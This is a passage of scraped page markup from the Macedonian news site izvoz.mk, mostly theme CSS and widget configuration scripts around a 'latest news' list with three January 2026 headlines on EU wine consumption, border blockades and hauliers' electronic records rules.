				.ie11 .tdi_22_225 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_22_225 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_22_225 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_22_225 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_22_225 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_22_225 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_22_225 .td-post-category{
					display: none;
				}.tdi_22_225 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_22_225 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_22_225 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_22_225 .td-read-more{
					display: none;
				}.tdi_22_225 .td-post-author-name{
					display: none;
				}.tdi_22_225 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_22_225 .td-icon-star,
                .tdi_22_225 .td-icon-star-empty,
                .tdi_22_225 .td-icon-star-half{
					font-size: 15px;
				}.tdi_22_225 .td-module-comments{
					display: none;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_22_225 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_225 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_22_225.td_with_ajax_pagination .td-next-prev-wrap,
				.tdi_22_225 .td-load-more-wrap{
					margin-top: 20px;
				}.tdi_22_225 .td-block-title a,
				.tdi_22_225 .td-block-title span{
					font-size:18px !important;
				}.tdi_22_225 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_22_225 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_22_225 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_22_225 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_22_225 .td-module-container:before{
					bottom: -5px;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_225 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_225 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_225 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_22_225 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_22_225 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_22_225 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_22_225 .td-module-container:before{
					bottom: -10px;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_225 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_225 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }.tdi_22_225 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_22_225 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_22_225 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_22_225 .td-module-container:before{
					bottom: -13px;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_22_225 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_22_225 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_22_225 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #dd3333;
                }@media (min-width: 768px) {
                    .tdi_22_225 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_22_225 = new tdBlock();
block_tdi_22_225.id = "tdi_22_225";
block_tdi_22_225.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u041f\u041e\u0421\u041b\u0415\u0414\u041d\u041e","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","all_underline_color":"#dd3333","pag_space":"20","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_22_225","tdc_css_class":"tdi_22_225","tdc_css_class_style":"tdi_22_225_rand_style"}';
block_tdi_22_225.td_column_number = "1";
block_tdi_22_225.block_type = "td_flex_block_1";
block_tdi_22_225.post_count = "3";
block_tdi_22_225.found_posts = "4081";
block_tdi_22_225.header_color = "";
block_tdi_22_225.ajax_pagination_infinite_stop = "";
block_tdi_22_225.max_num_pages = "1361";
tdBlocksArray.push(block_tdi_22_225);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ПОСЛЕДНО</span></h4></div><div id=tdi_22_225 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" class="td-image-wrap" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/vino-vo-eu-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/" rel="bookmark" title="Потрошувачката на вино во ЕУ ќе продолжи да се намалува">Потрошувачката на вино во ЕУ ќе продолжи да се намалува</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-27T12:08:21+00:00" >27 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Според најновите наоди од Европската комисија, потрошувачката на вино во ЕУ ќе продолжи да се намалува во следните 10 години, водена од...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/potroshuvachkata-na-vino-vo-eu-ke-prodolzhi-da-se-namaluva/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" class="td-image-wrap" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/" rel="bookmark" title="Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување">Блокадите на граничните премини ќе го блокираат протокот на стоки и ќе ги нарушат синџирите на снабдување</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T12:30:24+00:00" >26 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">




Проблемот со примената на правилото од 90/180 дена за професионалните возачи во товарниот патен транспорт (евиденцијата на влез...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/blokadite-na-granichnite-premini-ke-go-blokiraat-protokot-na-stoki-i-ke-gi-narushat-sindhirite-na-snabduvane/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://izvoz.mk/vesti/" class="td-post-category">Вести</a>                        <div class="td-module-thumb"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" class="td-image-wrap" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://izvoz.mk/wp-content/uploads/2026/01/kamioni-protest-1-218x150.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/" rel="bookmark" title="Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ да ги ревидира правилата">Николоски: Проблемот со електронската евиденција на превозниците може да ги колабира македонската и регионалната економија, бараме ЕУ...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:07:36+00:00" >23 јануари, 2026</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">
Една година алармираме за проблемот со транспортерите и со електронската евиденција во ЕУ и требаше состојбата да ескалира за да предизвика внимание.Се...</div>
                    
                    <div class="td-read-more">
                        <a href="https://izvoz.mk/nikoloski-problemot-so-elektronskata-evidenczija-na-prevozniczite-mozhe-da-gi-kolabira-makedonskata-i-regionalnata-ekonomija-barame-eu-da-gi-revidira-pravilata/">Прочитај повеќе</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_24_828  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_24_828{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_25_964 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_25_964" >
<style>
.td-theme-wrap .tdi_25_964 .td-block-title > *,
            .td-theme-wrap .tdi_25_964 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_25_964 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_25_964 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_25_964 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_25_964 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_964 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_25_964 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_25_964 .td_quote_on_blocks,
            .td-theme-wrap .tdi_25_964 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_25_964 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_25_964 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_25_964 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_25_964 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_25_964 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_25_964 .td-read-more a,
            .td-theme-wrap .tdi_25_964 .td-weather-information:before,
            .td-theme-wrap .tdi_25_964 .td-weather-week:before,
            .td-theme-wrap .tdi_25_964 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_25_964 .td-post-category,
            .td-theme-wrap .tdi_25_964 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

.tdi_25_964{
margin-top:-30px !important;
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_964{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_964{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_25_964 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_25_964 .entry-thumb{
					background-position: center 50%;
				}.tdi_25_964 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_25_964 .td-image-container,
				.ie11 .tdi_25_964 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_25_964 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_25_964 .td-module-meta-info,
				.ie11 .tdi_25_964 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_25_964 .td-module-meta-info{
					padding: 0px 0 0px 16px;
				
					border-color: #eaeaea;
				}.tdi_25_964 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_25_964 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_25_964 .td-module-container:before{
					bottom: -5px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #eaeaea;
				}.tdi_25_964 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_25_964 .td-post-category{
					display: none;
				}.tdi_25_964 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_25_964 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_25_964 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_25_964 .td-read-more{
					display: none;
				}.tdi_25_964 .td-post-author-name{
					display: none;
				}.tdi_25_964 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_25_964 .td-icon-star,
                .tdi_25_964 .td-icon-star-empty,
                .tdi_25_964 .td-icon-star-half{
					font-size: 15px;
				}.tdi_25_964 .td-module-comments{
					display: none;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_25_964 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_964 .td_module_wrap:hover .td-module-title a{
					color: #dd3333 !important;
				}.tdi_25_964 .td-block-title a,
				.tdi_25_964 .td-block-title span{
					font-size:18px !important;
				}.tdi_25_964 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}.tdi_25_964 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_25_964 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_964 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_25_964 .td-module-container:before{
					bottom: -5px;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_964 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_964 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_964 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_964 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_25_964 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_25_964 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_25_964 .td-module-container:before{
					bottom: -10px;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_964 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_964 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_25_964 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}@media (min-width: 768px) {
                    .tdi_25_964 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_25_964 .td-module-meta-info{
					padding: 0 0 0 16px;
				}.tdi_25_964 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_25_964 .td-module-container:before{
					bottom: -13px;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_25_964 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_25_964 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_25_964 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_25_964 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_25_964 = new tdBlock();
block_tdi_25_964.id = "tdi_25_964";
block_tdi_25_964.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"80","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwcHggMCAwcHggMTZweCIsInBob25lIjoiMCAwIDAgMTZweCIsInBvcnRyYWl0IjoiMCAwIDAgMTNweCJ9","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"58","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0422\u041e\u041f \u0412\u0415\u0421\u0422\u0418","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#dd3333","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","modules_divider":"dotted","modules_category":"image","mc1_tl":"18","separator":"","custom_url":"","title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 